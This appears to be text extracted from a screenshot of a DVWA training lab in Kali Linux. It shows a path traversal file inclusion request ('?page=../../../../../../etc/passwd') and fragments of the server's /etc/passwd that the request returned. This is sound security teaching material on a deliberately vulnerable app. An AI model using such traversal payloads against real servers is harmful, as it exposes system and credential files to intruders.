 192.168.78.8/vulnerabilities/fi/?page=../../../../../../etc/passwd 300% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sb
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List M
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Manager
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/sys
DVWA
Home
Instructions